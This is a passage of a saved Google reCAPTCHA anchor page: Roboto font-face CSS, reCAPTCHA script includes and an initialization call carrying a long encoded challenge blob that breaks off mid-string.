U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="LBky529mn1hGYdK0OSQbDA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="LBky529mn1hGYdK0OSQbDA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="LBky529mn1hGYdK0OSQbDA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\x22,\x22HibDgkjDlnLDqkxdwotHw7kgUcKUw6wiwqpBIiVIw7XCphLDgkU/w65nZDnCvsK7ciIlwqMyW8OpXMO+wo3DjcK5Z01AwrEBwq0fI8OZw4IVHMKhw4tvesKRwp1Ld8OWwowdFcKyB8OgBMK5G8O3d8OyMRDCqsKsw694wr/DpDPCgHPChsKswqg9ZVkLB0fCk8OtwrrDiAzCrcKDfMKQLzscSsK/wo1AEMOdwpMYTMOMwrFfW8OgHsOqw4YGM8KJCcONwpfCmX59w5YYX0TDuVPCm8KywrHDkmYjOCjDscOvwqo9w4XCn8OHw6jDq0DCsgs9EG08D8OMwo5raMO+w6fClsKIWsKxDcKowoszwp/DgXzCq8K3eHg/GAbDj8KHF8OIwqHDh8KSZCrCtwXDsXhGw7LChsOWw7YXwrPCr37Dq3LDpR9ZR0QcE8KebsOlVsOnw4A0wrEJCwrDrGc5w5dvB2PDmsO9wpRifMK3wocVSVtGwpRvw4Y6RMOsfRjDi38sfMOrBBAZV8KKwqgcw6XDqMOCWxfDixzDkTLCr8O5MzrChMOuw6vDj2/CnsOjwrrDiwtYw43CrMOmMSliwqI8w4crHR/Dn0xLMcOgwrh8wp/DnxV1woN/Q8ORQMKgwpLCkcKRwrTCuWsswqZRwrvCgMO7wqbDrW7DrsOmCMKlwq3CizJCGmciHjPCicK1wolIw7pEwqE0CMKdLMKRwpjDuAXCqRYRw7xzP3/DqcK3wqtceHhnPcKFwqoWZ8OXa099w7AnwrlhCxDClMORw4/CkcOkKQx6w4TDkcKOwqrDoRLDnGDDm2/[base64]/DtcKNw7wvJRTDh8O/RlxTJ8KcwoDCrsKnw4jDusOYwoXDj8Ofw6XClW9HccK5wqQ1ZSwow6LDkA7Dm8Ozw4nDssOGYsOUwqzCv8K9wp/[base64]/[base64]/wprCuX0Ew5/[base64]/DnsOnwq/DhsKFw7vCiCpeQsKTw6TCrm8Vw5PDo8ODI8Olw7nChsOhZWtUw47ChWA/woDCksOtSVUaC8OYTwLDoMOCwr3CiBseHMKlEn3Cp8K9dFktQcOnbGZMw7PCvn4Pw5YzD3zDicKoworDssOaw4DDm8OaacOxw6HDssKSaMOZw73CsMKlw7/DkgUOfcOVw5PCosOTw4d/IT4ANMO0w4TDlxQtw5d/w7zDvXZ5wqDDvXnCmMKgwqfDisOAwofCp8KIfMOPBsKFdcOqw4N+wplGw61yw57Ct8OTw6U/U8KQb1HCuxzCthPDnMKNwrnCjFPChsKDXhlSVgvCkz/DqMOyLcKFbVbCk8KFL3MBXcOWWHjCpMKbIcOzw5NtWWQDw5vDp8KHwq3DnC4UwrzDhMK+GcKbHcOEcDfDnG1BYQjDq0PClS/DnwY/wrZGH8ODw7NLJ8O2QcKOWMOwwoJCDiPDmcKxw6puFsO0wq5owpHCtD5jw7nDiBN+U1Z1KwTCtsKXw6VZwqfDgMOuw5BUw6/Dl2AIw7IPSsKOQcO+R8KTwrjCqsKqMjjCmkE6wrw/wogHwrAmw6tlNsOPw43CgBI8MMOGI1rDn8KlBkTDm3xId2rDsAXDpmrDm8K2wrlIwpd9Cw/DmRsYwojCkcKww5lHXsOsfSzDsBXDkcOfw6o6SsOjw4lcYcO0wonCksKgw4fDvsKbwr5+w6EAYsO7wp8lwrzCiBVmEcO7w7/CvRhUwo/CmMOFEgFsw7BawpXCm8KUwrk6DcKUw6UyworDocO0CsK2JMOdw7s7OzLCjsOdw7pgKTXDgHDCriIJw5vCrEo5wpTCnMOoacKADyFDwoPDm8KqZWPCucKnB0fDs0nCqhDCtiI0dsOAAMKRaMOww6VFw4s9wpLDgcKpwq/[base64]/DowrDlMKDwqBgwrLCnkfCscKKw54OJCJSwqItw57CqcKPcMK3wozDpsKcw7Apw5vCgcOCwqQVLcKlw6QFw5fDlT4IEgwLw5HDiGF9w73CksKjdcOaw41CFsOJL8O5wrQkw6HDocK9w7zDoybDpz3DqALDkgfCtsOVd2/CrMOhw5dvdQ3DtzHCmH7DsATDig8rw7nCtsKHCHU0wqwYw7HDocOOwqU5KsKFf8Klw4ECwolgBcKyw63ClsKpw5ZtV8KuRxPCuj/[base64]/[base64]/wqrDhH0DBMKtGsKUwqVKwrvCoHXDuzU7w6jCv8Kqd8O8EMOFw5dgw51aeMKFKRIMwowhMD7Cm8K/w6d7QsO1w4vDhFNKDcOkwrTDosOvw4zDgF4+WsKOBcKowqcgM2A3w4Y7wpjDiMK3wq42Dz7DklzDjcKuw7VZwoxbwrnClChuL8OTJkhPw4XDvgnDusKuwr0Rw6XCqsOsf1pPW8KfwqbDnsKpYMODwqBCwp12w55ANsOjwrXCgcOSw4LCl8OgwrgdLcOhKn/CvStowppmw6VWDcKhKz9jIQTCqMKOVgFMBlh/wqpewq/CpiHCr0lgwqslacOQRsOzwrxMT8O8Dkwxwr7CssKtXcOQwqfDrkNbBsKJw67Ct8OGXzPDs8Ovc8ODw6rDsMOmPsOWdsO+wpnDnVkcw4w4wpnDhWVLdsK6TWxIw5fCsTPCi8OiV8O3e8ONw7/CncO5SsKIw6HDrMOBwohRVhAFwp/CusKtw6xQJMOzKsKxwq1oacOrwpJXw6XCoMOXfcOMw5HDj8K8FmfDgwDDucOTw5/CsMKlNWVVHMOtcMOgwoYnwqI+Ll8YEDQ2wpDCt1fDv8KBXgnDlXvCm1AWaGDCpwsDNcOBQMKAPz7CvxHDmMO7wr4/wrhQJl7DosOuw7pZESfCrS7DrylgIsOBwobDqxBww6jCjMONOlsuw6HCmcOTcHvCpEIFwpBeWMKAUMKiw5HCnH/DjcKxwoDCg8Kfw6F5K8Oxwo7DqCcdw6/DtsOzZATCthANPizDjFDDq8ObwqtZKDTDpm7Ds8OPwrwiwp3Dnl7DgyErwrnCjwzCucOWM3IiHmvClR/Dt8O7wqHCscKRRW7Dr13CmcOoD8OCw7TCgThqw6EJHsKmbxZ+X8Obw48EwrPDsTxUYMKIXSdew5TCrcO/wqfDpcO3w4TCv8Klwq4jNMK9w5Bow6fCscOUAGMywoPDocOCwpvDuMK0VcKiwrYLc3U7w7UJwowNOUJPwr8BO8KLw7hRKAzCuBknFiDDn8OZw4nDjsO1w7tKKV3CmizCr3nDuMObISPCsCDCuMOgw7sUwqzDnsKoZMKfwqY/[base64]/VmDDgsO4SsKQM8Ofw6LCjcOBbAzCkU5uw5TDhcO8wrjClsOFRRbCqUTDusOswqc1NC7CocO2w4rCo8KYP8KMw4ADTl7CplttEhDDi8OgMhnDrH7DvB58wpF2Qh/ClA43w4TDmCIAwofCnMOzw7XCoDTDpMKuwo1qwpbDiMO2w4wjwpFpwq7DgEvDhMObNRYmcsKnTxRfO8O8wqfCvsOiw6rCl8KYw4fCpMKhbGHDucODwr/Du8OtJE4sw5hzLQhTGcOKMsOdT8KOwrNKw71mGgtTwpvDh0hnw5Ytw7LCgyYbwo3Cl8OWwqfCvXwdcDkgXgvCvcO3IS42wq16dcOpw4hUVsOUNsK3w6/[base64]/[base64]/[base64]/w6BQwrHDi8O/w57Cm8Kww5rDhAJsXsKSXVZuQHrDpVwEwpDDoxHCjGPCmsKuwqJtwp9aA8KZZsOhUcKjw7F8QR7DlsKJw7plW8OiexnCrsKOwojDlcOEcCDCmBQOdMKlw43ClXfCsGvDgBnCnMKFE8OOw7pkOMOyXSI9OsOpw5vDtsKMwphHWVXDncOvw7/Cn37DjwHDrEkjfcOYaMOBwqjClsODwpzDug/Cr8KcAcKKKVrDg8K2wqB7bmTDlkDDpsK/YFRow6Fdw6F3w7tPw7LDpMOvcMOyw53Ds8OzVBkBwqA7wqIIbsOXHCtowopawpPCnsOKciRdNMKdwr/CucKawozCnDV/WcO1CsKZRBo+UjrDnFYFw5HDrMOwwrjCicKPw4LDncKHwqA0wojCsRMiwrgRDBhLdMKuw4rDmirCpwbCqg1iw6DClsOzCEbCpQdqRVnCumnCmlckwotBwp3DocKbw5nCrlXDnsK/wq/DqcO8w6gRL8OGDcKhTxxJKjgqSMK+w5dQwrNgwokQw7psw7R3w6l2w5bDssOXXHIMwrQxRl3DpMOEKsKyw7rDrMKeP8K5SAXCmTfDkcKjVyPDg8Onw73Dr8K3PsOcdMOzD8KuTBvCrsK5QQkpwo8DMMOXwq4tw5nDucKtO0towqoiHcKVdMKuTD7Dn3/Cv8KnPcKHDcO3csK5EXdcw5Z1w5gpw4VKIMOuw7bCuXPDpcOTw5vCl8Kzw7HClcKKw4rCtsO/w5LDuxNwc2ZGasKDwq0VayjCmDDDvDXCnsKeC8O4w5osYcKKUMOfDsKIMVQ1MMO0AAwrah3DhgfDkAV6ccK/w6TDrMKuw5kQElfDr2A9wojDtAPCmBpxwqzDncKYMDfDn0HCjMO5MzzDmFvCm8OXHMOpHsK+w43DrsKywoUXw4zDtMOITHvDqhvCvTfDjmhdw7XCh35QX2M5AMOOacKXw4XDl8KsJ8Orwpw2K8OEwr/DscKuw6vDm8KkwpXCjDvChRnCjGU8DnDDgGjCnDDClMKmHMOxIREDO07CssOuH0vDmMOhw7nCiMObAA07wqXDrlDDo8K7w5Naw5QuA8KnNMKgZcKCFTLDumHChMOpNm5Zw7Z7wo8wwpjCoHsgem8XJMOxw7NhNCnDh8K8W8KgXcK/w7tew6HDlAjCgmHCpXzDhsOPDcK+HXhHGTJYWcK4CcOWM8OWFUwnw6/ChnDCtsOWfcKHwr3CqMO1wqhMUsKkwp/CnzbCs8OLwoHCgAx5wrdSw6nCrcKFw4/DiUbDkQZ7wrPDp8OEwoEaw4DDoW4Ywq7CqVp/FMOXbsOBw5dmw5low7DCgsKJFkNvwq9iwrfDp3PDvWPDiUjDgUwBw5pgQsKQXEfDrEESXGAIGsKTwrbDgDhTw63DmMK5w6rDslN1AXsNwr/[base64]/DtxxyPcOXG8KwBh3DosKOw7HCucK8bx/DgnAKWcKWJsODwrMhw4HCu8Oib8KNw4TCiXDCpQnCqTI/esKFCB53worDhjJuE8KlwrPCj0fCrikawqspwrh5DFHCsFHDqVXDqFTDvnTDtBTDtsOewo8dw6h5w4TCrkxGwr93woTCsFnCi8Kgw5XDhMONZcOywoVNLgVWwp7CiMODw7kVw5/[base64]/[base64]/[base64]/CuCbCvsKxWBIsRsO9BVTCjcOww7DDphrCqMKEfVl6w4JJw4BVfXjCoCjCjsO4w4gIwrXCkhnCgVskw6LDjFoeNnZnwpw0wpTDscK0w5gpw5xxYsORdSIHGw1QRFzCmcKPwqM6wqI7w4jDmMOJbcOeX8KIHE/CuG7CrMOPYAJ7NUdUwr5+GmTDiMKqcsKqwovDiQXCj8KJwrvDscKPw5bDlz/CgMKmfnjDnMOHwoLDhMKkw77Dp8O/[base64]/CicKITTTDlMOSCX7DvS0NQ8KTwrTCuMKgwokrYlUISAnDssOfw5UgRMKgO2nDlMO+dlHCr8Orw499SMKFOMKnfsKAfMKOwqpbw5DCnwEdw7hGw5TDmApuwrHCrWgzwqzDsXViEMOTwpBUw6/DlFrCtlEVw77Cp8Oiw6zDn8Kgw6pdB1FTRE/Cgk9PE8KZS2TCgsK/YzB6S8OewqcTLWM5ecOew6vDnTvDvsOAZsOTeMOfFMKgw7JfeAEWXjwrWCtFwoTDq2oDDD1Sw4Byw7Qew4PDiRdfSx4REDjCqcOaw4YFWBocb8O/[base64]/[base64]/CjMO8SMOGw4TDv3nDhXU9D8KGwrDDk8OwXMKbwp5Pw4MkLHDCpcK2MUFpBj/DkFHDgMKywonCgcOJwqDDqMOMbcKawrDCpUTDgAzDpX8cwrfDp8KaTMK9KsOKJFklwpMtwqQoUAbDg1NQw6fCkg/Ct0B0wr7DqUHDp1VCw7vDsWNew4EWw7rDujjDryFuw7TDhWwpNi1RdwzDljkIGsO9SnbCpMOjGcOJwp1hCsKFwovCi8O+wrDCpwnCnFh/Mho2CHUHw4TDiyBJeCbCu3pww7TClMOww4pFDMKww4zDghsNLsKTQ27DlmTDhmI3wrXDh8K4Lxcaw5zDozfDo8O2ZsKqwockwp0wwoteFcOlQMKSw77Dl8OPNgBWwovDhMKjw6JPfsOew77DjDPCgsOfwr0yw4fDp8KLwqbCjcKAw4PDuMKbwphVw5/DocK4M35jTcOlworClcKzwooQYwduw7gjbR7CmjbDi8OHw5DCkMKRVMKDYibDmFMDwoQhw6Z8wqXCjhzDhsOEYHTDiRLDu8KiwpvDpRzDkGvCqsOzw6VqKQzDsEMQwq1iw5snw4JeDMO+Eh96w6XCjMKCw43CiDvCqiTCmn7Dj0LCnQdYf8OgXkETf8OfwoXDrSZmw4/Dv1LCtsOVAsKfdGjCjcK4w7/CsgDDtgctw47CjFgsSklKwqdRE8OoR8Kiw4jCnGzCrUTCu8K1dMKsDQh2YQMFwqXDpcOAw4nCjkJbZSvDlQIFA8OJby9QcQXDj3PDiTlSwokwwpYpV8Kywro3w4ABwr0+dcOHXU0sGArCmm/CrTY7aCAmfg/[base64]/DscOSUsOEw7J1UcKYw7jCrXt+wr8gfWpEw4PDtTjDkMOvwovDqsK3DB8ow7LDucO/wrfCnybCoXRnw6hrT8K4f8OUwr/Cq8KKwqbCrnzCu8OsU8KaJ8KUwoLDomd8Q21ZfsKGX8KoA8KTwqfCosKXw6UAw65Iw4/ClwwlwpXCrRjDuFXCnB3CnVo0wqDDmMKuFcOHwoFvTUR4woPCpsKnHXHCgjNNw4lYwrRPHMKEJ1cia8KcDE3DsAZDwowFwqLDjMOXScOGZcK+wq0qw77ClMKCPMKwDcKsEMK+b1h5woTCqcKFdg3CnX7DisK/dWYcTm0SIgHCosO3ZcO2w5FtTcKgwptKRGfCkgXDsFXDmkTDq8O1XRjDpMOiMcKrw684a8KiPA/CkMKpLwcXAMK/JQJFw6ZNCcK1USXCjcO0woDDiEJKBcKXextgwqgFw43Dl8OeMMO3dsOtw4piwozDpsKZw63DlX87McKrwr9uwrHCt291w5vCiCfCuMObw50jwoHDqFTDugU5woVHVsK0wq3CvEHDocO5wr/[base64]/ClVbDlCEWwrYyOlXCmhbDv2JXGMORw6bCuU3CgcOHZ1pnw7xrV2ddwrfDlcODw4gbwrE/[base64]/CjR8dUMKMwpLDn0AHwpZ+bXfCigJzw5/CjcKROA/[base64]/DgcKcw6NRBcKQAMOGwrALwpRyw6RYwo1iwqfCt8OswpvDsVxhYcKfOMKhwoduw5PCpsKYw7BAWAV5w4jDvFpRJAfCiEceTcKkw6ETwoDCgRt7wr7CvwrDl8OVwrfDpsOIw5fDo8KYwoRWYMKuITzDtcKSFcKvcMKuwpcvw7XDs38IwpPDiU5Qw4/DvHJ7ZTPDl1DCjsKAwqPDrcOtw4hDEXNmw6HCpMKffsK+w7B/wpTCsMOGw4LDtcKcFsO5w5HCmlgQwo0IRz48w6ciBcOfXiVVw5A1wq3Ck3Y+w77DmsKZGDMmYS7DvhDCusORw7/CqsKrw6JrAHlMwonDtRPCj8KSQHp9wpjCucKIw7MDb3sYw7vCmWnCgsKJw4wsQMKqHMOewr7DoSrCrMOAwoBFwpA/[base64]/Ckl8Jw5YVw4M1Q3ZVwp4BwpImwqbCtTURw4HDt8Oiw517KMOTG8OXw5EMwrXDnDTDkMO6w4TDksKLw60DTMOkw4YnLcOCwqzDjcOXwqllQcOgwqZ5w7/[base64]/[base64]/KCMpwoPDlRxvBHrCoMKxC8O3MsKzwrFUbcKSH8K5wo8hNlZBPgBDwoHDqVrCqHoCFsOOZnXDqMK+JE7Ds8KJF8Ouw4FXKkHDgDpocxDDrkVGwqtAwrvDj2lRw4o7AsKTQUg/D8OVwpcWwpwNCSJgJ8KswowxGMOuT8KxZ8KvOw7CtsO6w6d5w7zDjMOvw4rDp8OEQn3DssKfE8OUDsKpAnvDkAPDs8O5w5zCq8OQw6RbwqXDnMO7w57CvcKlfnxmMcKfwp5Xwo/Co3pnZEnDmE8vYMK8w5rCssO6w5YuRMKyE8OwTsKaw4zCjgdIL8Oyw63DnF7DgcOBYn0zw6fDgTM2EcOGcl/CvcKTw58+wqppwoLDmzlvw4/DusOPw5jDrG9Uwr3DpcOzJmRswqnCvsKwUMK6woJ1V1V1w7U8wrrChE8Xw5TCjCVdJx7Dn33DmnjDgcKyW8O6wrcHLBXDkRzDvBrCmR/DulAOwo5Pwrxlw5/CixjDuBLCm8Oaf17ConXDn8K2AMKeFhlUCU7Ds3Eswq3ClMKgw6jCvsOKwrTDtxPDmW/DkFrCliPCiMKga8KYwpgCw6h8UUNowrTClEMRw6AyKHNOw6w+L8KlEzrCoX9owoE7e8KZC8KLwqITw4/CscOwXsOWK8OeUnkXwqzDu8KTQwZdUcK4wocOwonDmSvDtSLDt8KawqY0eh41XnUyw5dhw508wrVaw7xREVAMOHPCqgY+wp85woluw6XCqMOZw7LDtBfCpMKjNgrDiCnDgsKAwodlwrlMQSbCtsK0FB8nQENnPznDhkBKw5/Dj8ODIsOBV8KlH3gSw4sDwq3DmMOLwqt+M8OMwph+X8ODw400w5IRLRsXw53CqMOGw6vCo8K8VMKhw5UPwqfDvcOzwrtDwpgcwqLDpwlOdgDDrsOHesKfw4IeUMODfMKmPwXDtMOwFW0OwoLCtMKLSMK8HE/CnAjCscKjUsK4OsOlQMOqwo1Xw4DCkn9Ww7hkTcO+w6TCmMO0SC1hw4jCpsOeL8K1c2MnwoFzdcOfwqRDAcK3K8Odwr4Kw6/Cj34RfcKyO8KkEXrDr8KIBsOJw67CsxcaM3BPWEcmX1cyw7/DpRp+d8KWw67DlcOKw73DgcOVZsOSwrDDr8Orw4XCqQ1uVMKjaR/Dk8OWw5UPwrzDocOtIcOZQhXDhCzCoWpswr7Dl8Kcw6YVb08jGsOpaVzCkcOWwqHDvz5PV8OSaADDo2pZw4/CmsKGSAbDri1Cw5DCiVjCg3FbeVfCsRI3RgIDKsKRwrHDnijDk8KbWWRawrtnwpnCsUwBA8KLPzvDvw8Xw4bDrWc4a8OZw5nDhSBRLT7CtMKZTxoIelnCoWdSwoQPw5MtX1RIw715G8OicMOlGzIcEnVow4nDocK7WjXDvhgHFDPCq0Q/csKiF8KKwpNlUUVjw6MDw4HCoy/CqcKkw7B1UGTDpMKoXH7Dhy0tw5VQMGNsLBoFw7PDjsO9w53DncK0w6/Dh0HCv091AMK+wr9xVMOVFm/[base64]/DrxPCpglWw4zCsMKww5xmfcOCwp/DvsK/wqTDpXfCtiJvfz7CicOFZCkYwrpnwpFwwrfDhT9CJMK1EmZPa1bCt8KAwr/Ds21Xwo4iMRgDAD5Swop5IAkSw7x8w7cSXjxPwqrDncK7w5bCo8KYwpFIM8OuwqTDhsKkCgXDunXCrcOmOMOUUMOlw6nDr8KmdAwZcAzDiHYwAsOTTsKhZ0YBd3c0wrhvw7jCusKaThAJPcKjwq3DvsOkIMOAwrPDocKjR0/Ck0Inw5EsGQ1Jw44owqHDucKnNMOgVCwqZcOFwpcbZXlYe2LDg8Okw68Iw6jDrBrDggc6WGRiwqhpwqjCqMOQwog9w4/CnzHCqsO1BsOCw63DmsOQDhfCqR/Dr8K3wqkJa1A8w6Arw713w7XClWjCr3UDPMO4WRZWwqfCrynCg8OPAcKgEcOPNsKXw7nCq8K8w5hJHy1xw6fDosOMwrPDkMOhw4gjZcKMfcOMw6l2wq/DtFPCncK5w6/CrlDDtFNTPyvDhsKVw5wjw63Dh0rCpsKIfcKhOcKTw4rDjcObw7xVwpzCnDTClsKTw5TCi2nCk8OEFsOgUsOOXBbCt8OET8OvC1J+w7BYwr/DpQ7DoMOYw6gTwqVTAC5Ww5vDmMKrw7nDiMKzw4LDmMKrw4MTwr5nB8KXdsOrw7vCkMKpw5vDjcOXwqwvw7vCnhpMejIyYMKyw5hzw6TCvG3DtCrDj8OSworDiw7DvcOBwphVw4rDhU7DqiJJw6FTA8K+csKbcRbDh8KhwroaFMKKSQ8/[base64]/CksOQw4IKwqHDl8KZwq/DrGhfYWjCusKNCsK0wp7CisKPwoIvw5rClcOtbCnCmsO1JRbCicKvKSfClVrDnsKFczbDrArDh8KVwp5zEcOHHcKFEcKeXj/DpMOxFMOFPMOXGsKxwpXDt8O+Qxkvw5bDjsODCEzDtcONG8KjEMOQwrZhw5piccKMw4vDpMOve8OVEwbCtnzCksK3wp8Jwod4w7d7w5rCuFjDgnDCpSPCpTjDpsKOTMKIw7fCgsOQwo/DosODw5jDlUQHEcOGeizDqCY2w7nDtkVvw7hGeXHDpCXClFvCqsOne8OIUcKZQcO7b0dwA3Izw658CMKWw4jCqnoew5oDw4LDg8KkZMKDw4N3w5rDtSjCsmA1CAbDtWvCqh4Pw7low4poSDTCnMODwovCl8K2w6tSw4bDo8OKwrljwrMoZcOGBcOEC8KbWsO4w4/[base64]/[base64]/CvsKZa8KdwpzCkggMwqzCq8OfwppvIsOIwoJFXsKqFwPCm8OIDQTCmE7CtmjDsD3DlsObwpQCw67DmlJzTTRww5jDkUfCtihhaxxGUcO/DcO3MnzDm8OBYUsrYGXDi3jDl8OxwrkSwpPDncKiwqYFw74uw53CkAHDuMKzTUXDnlHCn0Erw6bDoMKzw6RlVcKDw4/DmVcnw5/CnsKmwp1Nw7/Cs3hMLsOUGi3DrcOLKsO1w7s5w4crBXnDusOYeTPCtz9lwqA2EMOUwqfDuDrCqcKGwrJvw5DDkDA1wpkEw5HDtx7DsEHDusKrw6zDujnDkMKswq/Cl8OvwrgLw4fDrAVgUWx0w7pOacO6P8KKHMOow6NzFAjCtV7Dpg3DvcKpIUHDq8Olw7zCqDk7w63CmsOCIwbCulBJRcKoRg/Dj0gVBXFXM8K8KkU5GETDh1HDoGXDlMKlw4bDmsOaTcOBLkvDj8KoWUlVPsK8w5d2RAjDtmJnLcKNw77CrsOIfcOKw4TChiHDusOmw4Q8wpXDgQjDiMOuw65kwqtSworCmsKrQMKrw7B6w7PCj0/[base64]/[base64]/Dh8KQHXQDXTjCpMO4exl/UMOiw7ZWAcObw7TCkibDjm96w6deLUB9wpceAk7CtXnCvgnDu8OFw6zCvBs3K1PCvH4qw63DgcKfYHloMWbDkTgzXMK3wpLCo2TCpBLCj8Ogw63CpzHCk1jDgMOowofCosK7S8O8wpZWBEM7cFLCol/CvGh9w43DicOMQCIVEcObwpDDok3CrwxvwrzDvkgnc8KcXHLCgzDDjsKDLMOWezzDicOna8K/EsK4w5LDiBkrISjCrGIPwoxUwqvDisKyZsKTFsK7McO9w67DscO9wpNkw48mw7fDgkTDiQdHUlo4w6FVw7/CvStVaDo+dilEwqsVeSdIV8Okw5DCpgLCmxQNHMOiw4Zfw5I6wqXCoMOJwrYKJkrDpsK1BXzCkEYqwoZOw7XDnsK9fMKpw65GwqrCsHdhKsOVw73Di1DDpBvDpsKRw7VMwqhuLWF/wq3DscKxw5zCqB5Hw7LDpMKXwoxlUFhywq/DoB7Cpw5qw6TDsQXDjDR/w7zDjR7Chk0mw63CmhzDrsOaL8O1QMKYwqnDrxfCoMOZKcOVTGhqwrXDsDDCjMKvwrTDq8KiQcOKwpPDg0RHU8K/w4LDp8KNccO7w6XCisOnHcOTwpJQw7MkZHI/[base64]/Hl3DpjrDksO6BcK/w5nDoj8DLgo5w6jDrcO5eWHDt8K0woBuccOKw6oRwpTDt1bChcO+RgtMMQ0iQ8KTH3gnw7vCtgrDpF7Cg27ClMKSw4TDu3dMSyIRwrnDlGJwwp9cw7wAAcObeAbDncOGYMOHwrUIcMOMw77CnsKEcRPCs8OWwrN/[base64]/CpF3DkcKcw6vDjsKxwrQZw5/DpcO3dy/DsVfDqGIswpsWwprDhQQUw47ChGfClx9cw7zCiCgEE8OQw5HCk3nDpRZbwrYNw73CmMKyw5ppPXpKIcK9HsKJdMORwpt2w4bClMK9w70lFR0/OsKNVC4mYmU5wpDDjT3ClRRRSzA8w5XCphJvwqDCs1lhwrnDhgnDlMOQBMKQGA0MwpjDlcOgwrXDpMOXwr/DuMOKwp3Cg8KkwrjDgxXDqiktwpNfw4vCkRrDpMKiIQoibQ92w5g1AStQwpEbfcOwfGYLZWjDnMOCwr3DosK1w7w1w4V8wodzdU3DinTCmsKZUHhPwphWRcOKdMOfwqoHWMO4wpMEwoliGGoOw68vw7M2esOFEULDrhHCnGcYw6rDjcKAwrzDhsKJw77Dlj/CmU/DtcKlZsK5w6vCmcKkHcKTw7DCtRl4wrYbdcOSw4kewrwwwq/[base64]/CoUrCkMOXSsKFwoAFwoAmf8O6wqxcwo7CtsKoHcKTw5Rtw7JuZcK7MsOAw7YvIcKwOMOkwrF3wowsSQlEVlUIX8KTwqvDvzbCqTgQMnzDtcKvwp7Di8KpwprDhcKOawk6w4w1D8O4IH/[base64]/CmUsWfsKqYwXDtMOJNcOwwqlHOMKEw5nCmR44w7tYw7p+XcOTOzDCssKZRMKNwonCrsO+woQbGlLDgQzCrQURw5glw4TCp8KaNWvDjcOhH0vDvsOpGcO7VSPDjQFDw7wWwoPDpjtzDMKSbUQowp88N8Ofwo/Dhh7CiWjCqn3CncOcwpTDpcKnd8OjIU8Ew5ZvQmxmEcOYP1DDvcKeCMKDwpMvCTvCjhoPWAPDhsOXwrR9esK1F3Jkw6Nuw4QVwoBAwqbDjnXCuMKtPDY+cMOGdcO2f8OEQWN/wpnDsh0lw5A4QirCkcOawrUkU1hww5t7wrrCjcKyAsKJAy08QHPCm8KoUMO6aMKcKnkeRknDpMKkC8OBw4LDljXDsmNMW2/DsT5OWnM+w4nDsxLDoyTDgAfCr8OjwpPDm8OKGcOhIsO5wrtPQXQff8KYw5DChMK/[base64]/CpjUYw5NIw4nCtMKhSAtPKMKgwqhpLXDDgEvCjg3DmC9GEw7Csx4xVsKPH8KtXk7Cm8K4wo3DgX7DscOqw58+TDd2wpt7wqPDvFIfw4rDonQzcSTDiMKNAQBmw70Gwps4w47DnBQmwpHCi8K/NgIBPgxzw5M5wr3DniYiT8OHciEYw6LCpsOrYMOVJkzCqMOVAsKZwqjDq8OKCxZddl4tw5bCvRUiworCrMKpwq7CssO4JgjDsFtjWks7w4PDo8K7aTgnwr/[base64]/[base64]/DrcO5wrZBdsO7QSJkwq0JecOpw6PDiT7DtkNnFT5Fw74PwqbDvcKCw6nDgcOOw7zDkcKoJ8Ozw6PDvAE7JMK9EsKPwrFdwpXDu8OQIBvDicOnPVbCrMKhbcKzOx4Bwr7CvxzDgn/DpcKVw43DksKlenRUGsOMw405XnZBwq3DkRcpdsKsw4vCtsKMG2vDpW8+YTvDgV3Co8O3w5PCqhzCrsOcw4zCvnzDkw/DimxwcsOmKDsnHEDDjThjcHFdwoTCuMOnCFprbxrCpsOtwqkSKyg2SRzCnMO3wrnDisO5w7LCoirDrMOTw4vCu1B6wqDDscK4wpvDrMKgSmXDisK4wqhtw4cfw4vDnsK/w71Lw7UjbSQbNsOzHXLCsQrCmsKeWMO+b8Oqw4/[base64]/Cix1gYg/DnsO4V8KoVnDDoyLCiMKdXcKqHsOFw5PDtVMNw4LDt8KUJykhw4fDuw/Du3NgwqhNwonDom5qYzvCpzTCrzQ1LWfDrAHDkFPCmyfDgi4PGgVNIErDjyQBH38hw75Jc8KYAFYBWVzDgEBFwpcPX8OwWcORc1R6UMOuwp7CpGBNesK5WsOWc8Ouwrokw4V3w7rCgF4mw4Zlwq